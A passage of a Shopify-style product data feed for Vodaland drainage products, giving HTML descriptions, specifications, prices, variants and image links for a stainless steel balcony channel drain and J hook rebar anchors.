role=\"presentation\"\u003edrainage without sacrificing performance. Ideal for patios, pool decks, and outdoor living areas. \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eIts narrow opening captures water efficiently while maintaining a clean, modern aesthetic. Made \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003efrom high-quality materials for strength and durability, the Mini Slot System is the go-to solution \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003efor subtle surface drainage that lasts.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Applications:\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eResidential and Commercial Pools\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSidewalks and Driveways\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePatios and Walkways\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-main-rotation=\"0\" class=\"react-pdf__Page__textContent textLayer\"\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: 304 Stainless Steel\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eLength\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: 38.625”\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWidth\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: 5\/8”\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCompliance\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: ADA and Heel Proof\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCompatible Systems\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: Mini, SLIM, Standard, Wall and\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMicro Steel Slot Drain Systems\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan class=\"markedContent\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e"},{"id":7348560625753,"title":"4\" Ultra Thin Channel - Balcony \u0026 Deck System","handle":"4-ultra-thin-channel-balcony-deck-system","description":"\u003ch4 class=\"MsoNormal\"\u003e\u003cb\u003eUltra Thin Channel - Balcony \u0026amp; Deck System\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp style=\"mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;\" class=\"MsoNormal\"\u003eThis 304 Stainless Steel and ADA Compliant\/Heel Proof Channel is designed to be an A Load Class Balcony and Deck drainage solution.\u003c\/p\u003e\n\u003cp style=\"mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;\" class=\"MsoNormal\"\u003e\u003cu\u003eKey Features:\u003c\/u\u003e\u003cbr\u003e● A Load Class - Withstand load capacities up to 3,300 lbs.\u003cbr\u003e● High Durability - 304 quality stainless steel\u003cbr\u003e● ADA Compliant\/Heel Proof - Safe for pedestrian zones with narrow slot openings\u003cbr\u003e● Ultra Thin - Compatible with majority of depth restrictive applications\u003cbr\u003e● Outlet Options - No Outlet, Center Outlet, Side Outlet\u003c\/p\u003e\n\u003cp style=\"mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;\" class=\"MsoNormal\"\u003e\u003cu\u003eExpanded Product Overview:\u003c\/u\u003e\u003cbr\u003eThe \u003cb\u003e4” Width Ultra Thin Channel - Balcony \u0026amp; Deck System\u003c\/b\u003e is made from 304-grade stainless steel, is ADA Compliant\/Heel Proof, and made specifically for depth restrictive balcony and deck applications. This system has a slim profile for an effective and aesthetically pleasing balcony and deck application. The load rating meets A load class requirements and provides safe, effective, and durable drainage while being pedestrian traffic rated.\u003c\/p\u003e\n\u003cp style=\"mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;\" class=\"MsoNormal\"\u003eThe system comes in three different channel types - No Outlet, Center Outlet, and Side Outlet. Both the Center Outlet Channel and the Side Outlet Channel type will have a built in 4” diameter outlet running vertically off of the bottom of the channel where the No Outlet Channel will have no built in outlet.\u003c\/p\u003e\n\u003cp style=\"mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;\" class=\"MsoNormal\"\u003e\u003cu\u003eCommon Applications:\u003c\/u\u003e\u003cbr\u003e● Balconies\u003cbr\u003e● Decks\u003cbr\u003e● Pool Installations\u003cbr\u003e● Showers and rinse areas\u003c\/p\u003e\n\u003cp style=\"mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;\" class=\"MsoNormal\"\u003e\u003cu\u003eTechnical Specifications:\u003c\/u\u003e\u003cbr\u003e● Material - 304 Stainless Steel \u003cbr\u003e● Length - 39 ⅞” L \u003cbr\u003e● Width - 4 ⅞” W\u003cbr\u003e● Load Class - A (Light, Pedestrian Traffic)\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● Article Number:\u003cspan style=\"color: black;\"\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Aptos Display',sans-serif; mso-ascii-theme-font: major-latin; mso-fareast-font-family: 'Times New Roman'; mso-hansi-theme-font: major-latin; mso-bidi-font-family: 'Times New Roman'; color: black; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e   a. No Outlet - 994501\u003cbr\u003e   b. Center Outlet -994502\u003cbr\u003e   c. Side Outlet - 994503\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eThe \u003cb\u003eUltra Thin Channel - Balcony \u0026amp; Deck System\u003c\/b\u003e is made for balcony and deck applications to provide durable and effective drainage in depth restrictive areas.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-09-11T12:37:58-05:00","created_at":"2023-08-25T14:17:48-05:00","vendor":"Vodaland","type":"Trench Drain","tags":["994501","DRAIN","Grating Type_Stainless Steel","Load Class_A - 3300 LBS","spo-default","spo-enabled","Thin"],"price":22800,"price_min":22800,"price_max":27200,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40588434800729,"title":"No Outlet","option1":"No Outlet","option2":null,"option3":null,"sku":"ULTRA-THIN","requires_shipping":true,"taxable":true,"featured_image":{"id":31768850989145,"product_id":7348560625753,"position":8,"created_at":"2023-09-11T23:26:08-05:00","updated_at":"2025-10-17T10:02:09-05:00","alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-961497.jpg?v=1760713329","variant_ids":[40588434800729]},"available":true,"name":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - No Outlet","public_title":"No Outlet","options":["No Outlet"],"price":22800,"weight":0,"compare_at_price":null,"inventory_quantity":-464,"inventory_management":null,"inventory_policy":"deny","barcode":"810141780125","featured_media":{"alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","id":24330794172505,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-961497.jpg?v=1760713329"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40588434210905,"title":"Center Outlet","option1":"Center Outlet","option2":null,"option3":null,"sku":"ULTRA-THIN-C-OUTLET","requires_shipping":true,"taxable":true,"featured_image":{"id":31768851251289,"product_id":7348560625753,"position":10,"created_at":"2023-09-11T23:26:08-05:00","updated_at":"2025-10-17T10:02:09-05:00","alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-775031.jpg?v=1760713329","variant_ids":[40588434210905]},"available":true,"name":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Center Outlet","public_title":"Center Outlet","options":["Center Outlet"],"price":27200,"weight":0,"compare_at_price":null,"inventory_quantity":-131,"inventory_management":null,"inventory_policy":"deny","barcode":"810141780125","featured_media":{"alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","id":24330794434649,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-775031.jpg?v=1760713329"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40588434505817,"title":"Side Outlet","option1":"Side Outlet","option2":null,"option3":null,"sku":"ULTRA-THIN-E-OUTLET","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Side Outlet","public_title":"Side Outlet","options":["Side Outlet"],"price":27200,"weight":0,"compare_at_price":null,"inventory_quantity":-79,"inventory_management":null,"inventory_policy":"deny","barcode":"810141780125","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/vodaland-usa.com\/cdn\/shop\/files\/4-ultra-thin-channel-balcony-deck-system-3052735.png?v=1760718444","\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-851619.jpg?v=1760713329","\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-505946.jpg?v=1760713329","\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-499824.jpg?v=1760713329","\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-686233.jpg?v=1760713329","\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-128986.jpg?v=1760713329","\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-566664.jpg?v=1760713329","\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-961497.jpg?v=1760713329","\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-580399.jpg?v=1760713329","\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-775031.jpg?v=1760713329","\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-336210.jpg?v=1760713329"],"featured_image":"\/\/vodaland-usa.com\/cdn\/shop\/files\/4-ultra-thin-channel-balcony-deck-system-3052735.png?v=1760718444","options":["Channel Type"],"media":[{"alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","id":26839879090265,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/4-ultra-thin-channel-balcony-deck-system-3052735.png?v=1760718444"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/4-ultra-thin-channel-balcony-deck-system-3052735.png?v=1760718444","width":2000},{"alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","id":24330794205273,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-851619.jpg?v=1760713329"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-851619.jpg?v=1760713329","width":2000},{"alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","id":24330794238041,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-505946.jpg?v=1760713329"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-505946.jpg?v=1760713329","width":2000},{"alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","id":24330794270809,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-499824.jpg?v=1760713329"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-499824.jpg?v=1760713329","width":2000},{"alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","id":24330794303577,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-686233.jpg?v=1760713329"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-686233.jpg?v=1760713329","width":2000},{"alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","id":24330794336345,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-128986.jpg?v=1760713329"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-128986.jpg?v=1760713329","width":2000},{"alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","id":24330794369113,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-566664.jpg?v=1760713329"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-566664.jpg?v=1760713329","width":2000},{"alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","id":24330794172505,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-961497.jpg?v=1760713329"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-961497.jpg?v=1760713329","width":2000},{"alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","id":24330794401881,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-580399.jpg?v=1760713329"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-580399.jpg?v=1760713329","width":2000},{"alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","id":24330794434649,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-775031.jpg?v=1760713329"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-775031.jpg?v=1760713329","width":2000},{"alt":"4\" Ultra Thin Channel - Balcony \u0026 Deck System - Vodaland","id":24330794467417,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-336210.jpg?v=1760713329"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/4-ultra-thin-channel-balcony-deck-system-336210.jpg?v=1760713329","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 class=\"MsoNormal\"\u003e\u003cb\u003eUltra Thin Channel - Balcony \u0026amp; Deck System\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp style=\"mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;\" class=\"MsoNormal\"\u003eThis 304 Stainless Steel and ADA Compliant\/Heel Proof Channel is designed to be an A Load Class Balcony and Deck drainage solution.\u003c\/p\u003e\n\u003cp style=\"mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;\" class=\"MsoNormal\"\u003e\u003cu\u003eKey Features:\u003c\/u\u003e\u003cbr\u003e● A Load Class - Withstand load capacities up to 3,300 lbs.\u003cbr\u003e● High Durability - 304 quality stainless steel\u003cbr\u003e● ADA Compliant\/Heel Proof - Safe for pedestrian zones with narrow slot openings\u003cbr\u003e● Ultra Thin - Compatible with majority of depth restrictive applications\u003cbr\u003e● Outlet Options - No Outlet, Center Outlet, Side Outlet\u003c\/p\u003e\n\u003cp style=\"mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;\" class=\"MsoNormal\"\u003e\u003cu\u003eExpanded Product Overview:\u003c\/u\u003e\u003cbr\u003eThe \u003cb\u003e4” Width Ultra Thin Channel - Balcony \u0026amp; Deck System\u003c\/b\u003e is made from 304-grade stainless steel, is ADA Compliant\/Heel Proof, and made specifically for depth restrictive balcony and deck applications. This system has a slim profile for an effective and aesthetically pleasing balcony and deck application. The load rating meets A load class requirements and provides safe, effective, and durable drainage while being pedestrian traffic rated.\u003c\/p\u003e\n\u003cp style=\"mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;\" class=\"MsoNormal\"\u003eThe system comes in three different channel types - No Outlet, Center Outlet, and Side Outlet. Both the Center Outlet Channel and the Side Outlet Channel type will have a built in 4” diameter outlet running vertically off of the bottom of the channel where the No Outlet Channel will have no built in outlet.\u003c\/p\u003e\n\u003cp style=\"mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;\" class=\"MsoNormal\"\u003e\u003cu\u003eCommon Applications:\u003c\/u\u003e\u003cbr\u003e● Balconies\u003cbr\u003e● Decks\u003cbr\u003e● Pool Installations\u003cbr\u003e● Showers and rinse areas\u003c\/p\u003e\n\u003cp style=\"mso-margin-top-alt: auto; mso-margin-bottom-alt: auto;\" class=\"MsoNormal\"\u003e\u003cu\u003eTechnical Specifications:\u003c\/u\u003e\u003cbr\u003e● Material - 304 Stainless Steel \u003cbr\u003e● Length - 39 ⅞” L \u003cbr\u003e● Width - 4 ⅞” W\u003cbr\u003e● Load Class - A (Light, Pedestrian Traffic)\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e● Article Number:\u003cspan style=\"color: black;\"\u003e\u003cspan style=\"font-size: 12.0pt; font-family: 'Aptos Display',sans-serif; mso-ascii-theme-font: major-latin; mso-fareast-font-family: 'Times New Roman'; mso-hansi-theme-font: major-latin; mso-bidi-font-family: 'Times New Roman'; color: black; mso-font-kerning: 0pt; mso-ligatures: none; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e   a. No Outlet - 994501\u003cbr\u003e   b. Center Outlet -994502\u003cbr\u003e   c. Side Outlet - 994503\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eThe \u003cb\u003eUltra Thin Channel - Balcony \u0026amp; Deck System\u003c\/b\u003e is made for balcony and deck applications to provide durable and effective drainage in depth restrictive areas.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e"},{"id":4449374175321,"title":"J Hook Rebar Anchors","handle":"j-hook-rebar-anchors-10-pack","description":"\u003ch4\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eJ Hook Rebar Anchors\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThe \u003cstrong\u003eJ Hook Rebar Anchors\u003c\/strong\u003e can be utilized with Vodaland FarmGrid, HexPave, EasyPave, \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eEasyPave PRO, and GeoCell Grids.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCoated Rebar Iron - UV resistant\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChisel point end - able to penetrate any surface\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCan be removed and reused after filling the grid\u003c\/span\u003eAchieve\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eExpanded Product Review:\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eOur \u003cstrong\u003eJ hook stakes\u003c\/strong\u003e are engineered to withstand the toughest conditions, making them ideal for various applications. From hard or rocky soils to challenging terrains, these stakes work relentlessly to keep your structures perfectly secure. Crafted from the highest quality materials, our rebar ground stakes are built to last and perform reliably for years to come.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThe design of our \u003cstrong\u003eJ hook rebar\u003c\/strong\u003e ground stakes sets them apart from traditional options. The kinked shape and rounded hook end provide exceptional holding power, ensuring a firm grip in the ground. Whether you're working on a residential or commercial project, these J Hook heavy-duty stakes offer the strength and versatility you need.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cspan dir=\"ltr\" role=\"presentation\"\u003eFor GeoCell - we recommend using these anchors on each corner and throughout the\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eperimeter.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eFor sloped or hilly areas - we recommend using 1-2 anchors per grid.\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan 